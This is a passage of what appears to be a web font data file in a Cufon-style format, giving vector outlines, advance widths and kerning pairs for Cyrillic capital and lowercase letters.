,-101,17r0,77r120,0v9,0,14,6,16,18v-3,11,-8,16,-16,16r-138,0v-11,-2,-17,-8,-17,-17r0,-226v2,-11,6,-17,13,-17","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"188,-152v-36,-2,-64,26,-64,67v0,30,13,87,-18,89v-9,0,-17,-5,-17,-17r0,-210v-29,-3,-80,11,-81,-19v2,-11,8,-16,16,-16r163,0v24,1,25,35,0,35r-63,0r0,57v58,-53,158,-4,158,78v0,45,-48,95,-94,92v-8,0,-15,-6,-16,-18v0,-11,8,-17,24,-17v69,0,68,-118,-8,-121","w":287,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"153,-259v10,0,15,5,16,17v-2,12,-8,18,-17,18r-110,0r0,210v-2,24,-35,24,-35,1r0,-227v0,-10,5,-16,15,-19r131,0xm66,-281v2,-15,43,-71,56,-27v-4,18,-45,71,-56,27","w":176,"k":{"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v0,-98,122,-174,207,-106v9,14,1,28,-16,29v-43,-27,-102,-27,-135,17v-14,18,-20,34,-20,43r119,0v10,0,16,7,17,18v-2,12,-8,17,-17,17r-118,0v13,66,93,101,158,59v12,2,16,8,16,19v3,16,-48,35,-82,35v-63,0,-129,-58,-129,-131","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"57,-126v-67,-32,-48,-131,27,-131v23,0,54,11,60,41v0,8,-6,13,-17,15v-9,1,-26,-26,-45,-22v-16,0,-32,14,-31,36v0,15,9,26,27,33v33,-2,81,44,76,80v4,71,-107,109,-146,43v3,-58,37,10,70,1v19,1,41,-18,41,-47v0,-28,-34,-44,-62,-49","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"11,-242v-3,-21,28,-17,48,-17v24,0,19,36,2,36r-1,192v8,0,16,7,16,19v0,23,-27,16,-49,16v-23,0,-18,-36,-1,-35r0,-192v-9,0,-14,-7,-15,-19","w":94,"k":{"\u0458":51}},"\u0407":{"d":"14,-284v0,-23,35,-18,35,-1v0,12,-5,16,-17,19v-12,-2,-18,-8,-18,-18xm81,-266v-23,-2,-24,-35,2,-34v23,3,21,32,-2,34xm25,-239v-2,-19,27,-18,47,-17v24,1,21,34,3,35r0,191v8,0,15,6,15,18v0,23,-27,16,-49,16v-23,0,-18,-35,-1,-34r0,-191v-9,0,-14,-6,-15,-18","w":115,"k":{"\u0458":57}},"\u0408":{"d":"91,-30v26,0,49,-18,49,-49r0,-162v2,-22,34,-22,34,0r0,163v7,74,-112,116,-153,43v-11,-19,-24,-60,6,-61v11,0,17,8,17,25v0,16,25,41,47,41","w":179},"\u0409":{"d":"268,-142v95,-1,94,146,2,146v-33,0,-85,15,-93,-17r0,-211r-92,0r0,186v0,21,-15,42,-44,42v-37,1,-41,-37,-13,-40v10,3,22,11,22,-9r0,-195v0,-10,5,-16,15,-19r131,0v10,0,16,6,16,17r0,100r56,0xm306,-70v0,-39,-50,-41,-94,-38r0,77v45,1,94,6,94,-39","w":346,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"299,-69v0,34,-29,73,-70,73r-76,0v-10,0,-17,-5,-17,-17r0,-95r-92,0r0,94v-1,24,-35,24,-35,1r0,-226v0,-11,6,-20,19,-20v10,0,16,6,16,18r0,99r92,0r0,-97v0,-11,6,-20,19,-20v10,0,16,6,16,17r0,100r56,0v40,-2,72,38,72,73xm264,-70v0,-39,-49,-41,-93,-38r0,77v0,0,93,8,93,-39","w":306,"k":{"\u04ae":61,"\u1ef2":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"187,-152v-35,0,-61,24,-61,73v0,29,11,81,-18,83v-10,0,-17,-5,-17,-17r0,-210v-29,-3,-81,11,-82,-19v2,-11,8,-16,16,-16r163,0v25,1,26,35,0,35r-62,0v3,17,-6,46,4,54v65,-49,159,5,153,83v-2,31,13,88,-18,90v-32,-5,-12,-53,-17,-83v1,-47,-23,-73,-61,-73","w":289,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"88,-140v63,81,93,103,98,126v-8,28,-26,17,-43,-4r-78,-95v-5,5,-12,9,-21,11r0,88v-2,23,-35,25,-35,1r0,-229v1,-26,35,-18,35,1r0,103r75,-101v12,-13,28,-19,47,-19v27,0,25,36,5,35v-19,-1,-25,6,-36,21xm69,-278v2,-14,44,-72,56,-27v-2,19,-45,71,-56,27","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"112,-19v-26,31,-82,34,-97,-5v4,-29,30,-9,48,-7v17,2,34,-29,43,-45r-73,-121v-16,-27,-26,-37,-24,-45v4,-23,25,-19,37,0r82,132r86,-142v11,-14,34,-4,31,13xm190,-302v3,15,-30,45,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,21,-27,38,-25v12,1,18,8,18,18","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"26,-258v11,2,17,8,17,17r0,211r117,0r0,-212v0,-8,6,-14,18,-16v11,3,17,8,17,17r0,230v-2,25,-50,14,-76,16v-1,24,7,63,-18,61v-29,-2,-13,-36,-17,-61v-27,-3,-76,10,-76,-17r0,-229v0,-9,6,-15,18,-17","w":199},"\u0410":{"d":"87,-247v16,-17,28,-5,37,19r81,216v-6,23,-35,21,-38,-9r-29,-74r-71,0r-36,94v-12,11,-33,2,-31,-13xm81,-130r46,0r-23,-58","w":209,"k":{"\u04ae":56,"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"168,-81v0,40,-35,85,-79,85v-29,0,-81,11,-81,-17r0,-228v0,-9,6,-18,17,-18r117,0v20,3,23,35,-2,35r-96,0r0,58r45,0v36,-4,79,41,79,85xm134,-81v1,-40,-41,-56,-90,-50r0,100v51,4,89,-6,90,-50","k":{"\u0458":38}},"\u0412":{"d":"124,-145v68,34,47,149,-38,149v-27,0,-75,10,-76,-17r0,-226v1,-29,36,-14,61,-17v51,-6,93,69,53,111xm44,-155v33,2,60,-3,60,-34v0,-25,-28,-35,-60,-32r0,66xm44,-30v47,3,86,-4,86,-46v0,-38,-40,-50,-86,-45r0,91","w":175,"k":{"\u0458":44}},"\u0413":{"d":"154,-259v10,0,15,4,16,13v-2,15,-7,22,-16,22r-110,0r0,213v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-227v0,-10,4,-16,14,-19r131,0","k":{"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"36,-33v15,-7,19,-11,19,-32r0,-174v0,-10,6,-17,16,-19r122,0v9,0,16,7,16,20r0,207v37,-2,19,48,22,78v2,22,-33,20,-34,5r0,-48r-153,0v-3,25,10,58,-18,60v-32,-5,-17,-49,-17,-79v0,-12,9,-18,27,-18xm89,-223v-3,62,6,140,-5,192r91,0r0,-192r-86,0","w":236},"\u0415":{"d":"24,-257v44,-4,95,0,141,-1v10,0,16,6,18,19v-2,11,-9,17,-19,17r-118,0r0,81v34,6,93,-16,101,17v0,8,-4,14,-14,17r-87,0r0,77r121,0v9,0,14,5,16,18v-3,11,-9,16,-17,16r-138,0v-11,-2,-17,-8,-17,-17r0,-227v2,-11,6,-17,13,-17","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"151,-242v0,-10,7,-17,20,-17v11,3,16,9,16,17r0,101r76,-101v12,-11,27,-16,46,-16v24,-1,25,28,7,35v-22,-1,-28,4,-41,22r-45,61r95,116v8,27,-23,38,-36,12r-83,-101v-5,6,-11,9,-19,11r0,91v-1,18,-36,21,-36,-1r0,-90v-6,-1,-12,-3,-20,-10r-94,113v-28,8,-37,-20,-12,-39r83,-102r-57,-75v-11,-14,-41,2,-42,-26v3,-12,9,-17,21,-16v26,0,43,13,60,36r61,81r0,-102","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-183v-2,-37,31,-75,77,-75v59,0,103,93,46,131v55,39,19,131,-49,131v-38,0,-73,-33,-74,-76v0,-9,7,-17,18,-17v13,0,19,9,19,28v0,41,79,42,77,-11v-1,-27,-25,-38,-59,-38v-24,0,-20,-36,0,-34v39,2,59,-10,59,-41v1,-18,-15,-39,-40,-38v-17,0,-28,9,-36,26v-5,27,-4,31,-20,31v-9,0,-17,-5,-18,-17","w":166,"k":{"\u0458":41}},"\u0418":{"d":"217,-237r0,223v0,24,-36,21,-35,1r0,-174r-130,166v-11,17,-20,25,-27,25v-12,0,-18,-7,-18,-17r0,-226v1,-22,34,-24,34,-1r0,177v86,-112,133,-171,139,-178v7,-20,37,-22,37,4","w":232,"k":{"\u0458":43}},"\u0419":{"d":"174,-302v3,15,-30,45,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,21,-27,38,-25v12,1,18,8,18,18xm217,-237r0,223v0,24,-36,21,-35,1r0,-174r-130,166v-11,17,-20,25,-27,25v-12,0,-18,-7,-18,-17r0,-226v1,-22,34,-24,34,-1r0,177v86,-112,133,-171,139,-178v7,-20,37,-22,37,4","w":232,"k":{"\u0458":43}},"\u041a":{"d":"88,-140v63,81,93,103,98,126v-8,28,-26,17,-43,-4r-78,-95v-5,5,-12,9,-21,11r0,88v-2,23,-35,25,-35,1r0,-229v1,-26,35,-18,35,1r0,103r75,-101v12,-13,28,-19,47,-19v27,0,25,36,5,35v-19,-1,-25,6,-36,21","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"194,-259v10,0,17,6,17,17r0,228v-1,23,-35,25,-35,1r0,-211r-92,0r0,186v0,21,-15,42,-44,42v-37,1,-41,-37,-13,-40v10,3,22,11,22,-9r0,-195v0,-10,5,-16,15,-19r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"45,-158r0,146v-1,19,-34,23,-34,-1r0,-224v1,-28,34,-24,37,1r81,182v-1,-1,65,-151,87,-196v11,-11,30,-8,30,13r0,224v0,24,-34,20,-34,1r0,-146v-45,101,-68,153,-70,156v-19,14,-26,3,-38,-24","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-2,-26,35,-22,35,-4r0,100r116,0r0,-99v2,-12,8,-17,19,-16v11,1,16,7,16,16r0,229v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-94r-116,0r0,95v-1,19,-35,23,-35,-1r0,-224","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v0,-65,60,-130,130,-130v63,0,131,58,131,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm137,-222v-49,-1,-96,41,-96,97v0,48,43,95,98,95v46,0,94,-44,94,-96v0,-49,-42,-94,-96,-96","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"27,-256r154,0v11,2,16,7,16,16r0,229v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-208r-116,0r0,209v-1,21,-34,21,-34,-1r0,-224v1,-13,6,-19,15,-19","w":208,"k":{"\u0458":42}},"\u0420":{"d":"159,-182v2,55,-48,90,-116,80r0,90v-1,19,-35,23,-35,-1r0,-225v2,-34,48,-15,77,-19v33,-4,74,35,74,75xm124,-180v2,-35,-38,-47,-81,-42r0,86v44,3,79,-1,81,-44","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v0,-92,121,-174,206,-106v9,14,4,30,-16,30v-62,-46,-152,-1,-155,76v-3,69,89,126,154,76v15,0,22,7,21,19v4,16,-48,35,-81,35v-63,0,-129,-59,-129,-130","w":239,"k":{"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u1ef3":36,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"22,-257r165,0v22,3,22,35,-3,35r-62,0r0,210v-1,19,-35,23,-35,-1r0,-209v-28,-3,-79,11,-80,-18v2,-11,7,-17,15,-17","w":215,"k":{"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"112,-19v-26,31,-82,34,-97,-5v4,-29,30,-9,48,-7v17,2,34,-29,43,-45r-73,-121v-16,-27,-26,-37,-24,-45v4,-23,25,-19,37,0r82,132r86,-142v11,-14,34,-4,31,13","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"159,-52v31,-1,85,-38,78,-78v2,-32,-37,-67,-78,-71r0,149xm124,-201v-35,2,-79,38,-79,74v0,35,39,69,79,75r0,-149xm10,-127v5,-52,50,-98,114,-105v-7,-29,34,-32,35,-9r0,9v51,2,117,55,114,106v-4,53,-52,97,-114,105v1,16,-2,23,-18,25v-14,-3,-18,-10,-17,-26v-48,-1,-119,-56,-114,-105","w":286,"k":{"\u04b2":51,"\u04ae":40,"\u0496":52,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"6,-235v-5,-23,26,-31,34,-10r71,90r78,-99v13,-7,26,-1,28,15v-18,35,-61,79,-84,113r82,105v5,13,-3,25,-16,25v-8,0,-13,-4,-18,-14r-70,-89r-78,100v-12,8,-31,-2,-28,-16v12,-23,64,-83,84,-112v-54,-68,-81,-105,-83,-108","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-241v1,-24,35,-18,35,0r0,210r116,0r0,-210v1,-25,36,-18,35,1r0,209v37,-7,22,48,25,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60r-159,0v-12,-2,-17,-8,-17,-17r0,-228","w":222},"\u0427":{"d":"103,-102v36,1,62,-24,62,-73v0,-29,-11,-82,18,-83v9,0,17,5,17,17r0,228v-1,25,-35,18,-35,0v0,-24,3,-53,-2,-73v-64,50,-162,-1,-155,-82v2,-31,-13,-88,18,-90v32,5,12,53,17,83v-1,48,23,72,60,73","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-24,35,-19,35,0r0,211r67,0r0,-212v3,-20,34,-21,34,0r0,212r67,0r0,-212v0,-8,6,-13,17,-16v11,0,18,7,18,20r0,226v0,9,-6,17,-18,17r-203,0v-12,-2,-17,-8,-17,-17r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-242v0,-23,34,-19,34,0r0,211r67,0r0,-211v2,-22,30,-22,34,-1r0,212r67,0r0,-212v0,-8,5,-13,16,-16v11,0,18,7,18,20r0,208v37,-7,22,48,25,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60r-209,0v-12,-2,-17,-9,-17,-18r0,-228","w":268},"\u042a":{"d":"221,-80v0,40,-35,84,-79,84v-26,0,-74,9,-80,-12r0,-215v-22,-1,-56,5,-55,-18v1,-26,48,-15,74,-17v28,5,12,63,16,93r45,0v36,-4,79,41,79,85xm187,-81v1,-40,-41,-55,-90,-49r0,99v51,4,88,-6,90,-50","w":229,"k":{"\u04ae":58,"\u1ef2":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"175,-81v0,41,-35,85,-79,85v-27,0,-74,9,-80,-13r0,-230v0,-12,6,-22,20,-20v27,4,11,63,15,93r46,0v36,-4,78,42,78,85xm189,-243v2,-12,7,-17,18,-16v11,1,17,8,17,18r0,229v-1,23,-35,19,-35,0r0,-231xm141,-82v0,-40,-41,-55,-90,-49r0,100v51,4,90,-5,90,-51","w":224,"k":{"\u0458":38}},"\u042c":{"d":"175,-81v0,40,-35,85,-80,85v-26,0,-73,9,-79,-12r-1,-231v0,-12,6,-21,20,-19v28,3,12,63,16,93r45,0v36,-4,79,42,79,84xm140,-81v0,-39,-40,-56,-89,-49r0,99v50,4,89,-5,89,-50","w":176,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"10,-233v85,-68,210,8,208,106v-1,72,-66,135,-133,131v-32,-2,-84,-18,-78,-37v-1,-11,10,-20,23,-16v59,45,141,0,151,-60r-118,0v-9,0,-15,-5,-17,-17v1,-11,6,-18,16,-18r119,0v-7,-47,-71,-102,-131,-72v-15,15,-55,14,-40,-17","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"338,-127v0,65,-59,133,-133,131v-64,-1,-119,-47,-129,-114r-32,0r0,98v-1,24,-35,18,-35,-1r0,-229v0,-8,6,-14,17,-17v12,3,18,9,18,17r0,98r32,0v7,-61,72,-115,131,-115v65,0,131,60,131,132xm207,-224v-49,0,-97,42,-97,98v0,48,44,95,99,95v47,0,95,-45,95,-96v0,-47,-42,-97,-97,-97","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"27,-182v3,-66,54,-75,125,-75v9,0,16,6,16,19r0,225v0,24,-36,19,-35,1r0,-99r-31,0r-53,90v-9,17,-15,26,-25,25v-12,-2,-18,-7,-17,-19v0,-2,20,-37,59,-105v-26,-13,-40,-37,-39,-62xm133,-223v-43,-4,-78,9,-70,47v8,32,34,31,70,30r0,-77","w":171},"\u0430":{"d":"102,-150v-30,-1,-59,23,-60,61v-1,30,24,59,62,59v28,0,58,-27,58,-61v0,-29,-25,-57,-60,-59xm102,-184v47,-1,93,40,94,96v-6,32,16,88,-18,92v-9,1,-17,-7,-16,-21v-57,50,-155,7,-155,-74v0,-45,41,-91,95,-93","w":210,"k":{"\u04ae":62,"\u1ef2":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"120,-250v24,1,35,-9,51,-14v12,2,18,9,18,18v0,20,-50,35,-89,31v-28,-3,-51,22,-57,50v62,-51,156,0,156,74v0,48,-44,95,-98,95v-47,0,-97,-45,-92,-101v-11,-95,22,-159,111,-153xm103,-151v-30,-1,-59,25,-59,62v0,76,117,76,120,0v2,-33,-27,-62,-61,-62","w":206,"k":{"\u0458":43}},"\u0432":{"d":"139,-91v34,35,10,100,-47,95v-31,-3,-83,14,-83,-18r0,-152v2,-39,57,-10,91,-20v39,-2,76,62,39,95xm43,-151r0,43v29,-3,76,11,76,-22v0,-29,-46,-20,-76,-21xm43,-74r0,43v31,-3,75,11,77,-21v2,-28,-47,-22,-77,-22","w":161,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"117,-185v8,0,13,6,16,17v-6,34,-58,12,-90,18r0,139v0,8,-6,14,-18,15v-11,-2,-16,-8,-16,-17r0,-153v0,-10,4,-16,14,-19r94,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"33,-31v14,-7,18,-12,18,-33r0,-104v1,-11,6,-16,16,-16r96,0v11,2,16,8,16,16r0,138v39,-4,24,46,24,77v0,9,-6,15,-18,17v-26,-3,-13,-36,-16,-60r-129,0v-3,25,10,57,-17,60v-31,-5,-17,-48,-17,-78v0,-12,9,-17,27,-17xm85,-149v-2,38,4,90,-4,119r63,0r0,-119r-59,0","w":204,"k":{"\u04ae":41,"\u1ef2":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v-2,-47,42,-94,94,-95v48,-1,98,40,95,100v-1,11,-8,17,-17,17r-133,0v8,28,55,51,90,27v15,0,21,7,21,19v0,13,-22,24,-56,26v-47,3,-92,-39,-94,-94xm159,-102v-2,-17,-33,-55,-61,-47v-25,-3,-49,24,-56,47r117,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-98v4,-31,-12,-88,18,-88v29,0,13,59,17,91v17,-26,36,-50,55,-74v14,-17,60,-27,64,2v-4,30,-39,6,-49,34r-20,28v22,31,50,55,68,90v-2,25,-29,24,-40,0r-50,-60v-4,6,-13,11,-28,16v-2,24,8,63,-19,63v-22,0,-15,-39,-16,-62v-5,0,-14,-6,-27,-17r-62,75v-27,12,-39,-17,-16,-35r56,-70v-17,-15,-20,-46,-53,-45v-9,0,-14,-5,-17,-17v3,-13,9,-19,21,-18v52,0,69,58,98,87","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-128v-2,-30,23,-55,57,-58v41,-4,76,64,39,95v32,33,14,94,-40,95v-27,2,-54,-23,-56,-57v0,-8,5,-14,17,-17v27,5,9,38,38,40v12,0,23,-8,23,-24v0,-24,-42,-11,-40,-37v2,-30,42,-6,40,-42v0,-8,-9,-18,-23,-18v-24,-4,-12,40,-38,38v-8,0,-14,-5,-17,-15","w":127,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v0,-23,34,-22,34,-1r0,107r96,-118v10,-12,29,-3,29,11r0,157v0,22,-34,19,-34,0r0,-106r-94,116v-9,12,-31,4,-31,-10r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v0,-23,34,-22,34,-1r0,107r96,-118v10,-12,29,-3,29,11r0,157v0,22,-34,19,-34,0r0,-106r-94,116v-9,12,-31,4,-31,-10r0,-156xm148,-229v0,14,-30,46,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,20,-27,38,-25v12,2,18,8,18,18","k":{"\u0458":42}},"\u043a":{"d":"43,-170r0,75v31,-31,42,-90,103,-90v9,-1,15,7,17,18v-3,28,-37,6,-45,30r-25,32v22,31,51,56,69,91v-5,26,-25,18,-39,1r-52,-63v-10,11,-20,17,-28,18v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-3,-26,35,-25,34,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"61,-186r131,0v10,2,15,8,15,16r0,156v-2,24,-35,24,-35,1r0,-138r-91,0v-9,61,29,152,-44,155v-36,1,-39,-36,-12,-40v9,3,22,12,22,-8r0,-124v0,-9,4,-16,14,-18","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"7,-168v7,-28,33,-22,40,8r47,105r54,-120v5,-17,33,-13,33,6r0,156v0,24,-34,19,-34,0r0,-73v-21,47,-34,75,-40,85v-17,12,-24,3,-35,-20r-31,-67v-4,31,13,92,-17,92v-9,0,-17,-7,-17,-18r0,-154","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"23,-186v33,-3,16,52,20,80r92,0v4,-28,-12,-78,17,-80v8,0,14,5,17,15r0,160v-3,20,-34,21,-34,0r0,-61r-92,0v-3,27,10,76,-18,76v-9,0,-17,-5,-17,-17r0,-154v0,-10,5,-16,15,-19","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-46,42,-94,94,-94v47,0,93,46,93,94v0,47,-40,93,-97,93v-41,0,-90,-46,-90,-93xm100,-148v-29,0,-58,21,-58,60v0,29,24,57,60,57v29,0,57,-23,57,-60v0,-28,-25,-57,-59,-57","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"23,-186r130,0v10,1,16,6,16,16r0,156v-2,23,-35,25,-35,1r0,-138r-91,0r0,138v0,9,-5,15,-17,17v-11,-2,-17,-8,-17,-17r0,-155v0,-10,4,-16,14,-18","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"197,-90v0,69,-96,125,-153,72v-6,33,16,88,-16,96v-9,0,-15,-6,-18,-17v4,-113,-28,-238,94,-245v46,-2,93,47,93,94xm163,-92v0,-74,-114,-75,-118,0v-1,33,23,61,61,61v29,0,57,-25,57,-61","w":206,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v0,-75,106,-132,161,-67v9,11,-2,27,-14,27v-9,0,-34,-24,-54,-20v-30,-2,-56,26,-59,61v-4,46,67,82,104,41v14,-5,25,0,26,16v4,12,-40,36,-73,36v-43,0,-91,-46,-91,-94","w":182,"k":{"\u04b0":40,"\u04ae":40,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"25,-186r127,0v20,0,23,35,0,35r-46,0r0,137v-2,23,-35,25,-35,1r0,-138v-24,-1,-62,7,-63,-17v0,-10,6,-18,17,-18","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-12,-69,84,-134,138,-77v6,-31,-16,-85,18,-90v28,4,12,62,16,91v51,-55,138,-5,138,71v0,68,-82,128,-138,72v-6,34,17,90,-18,97v-32,-9,-10,-63,-16,-96v-51,53,-139,0,-138,-68xm93,-151v-28,-1,-53,31,-53,60v0,2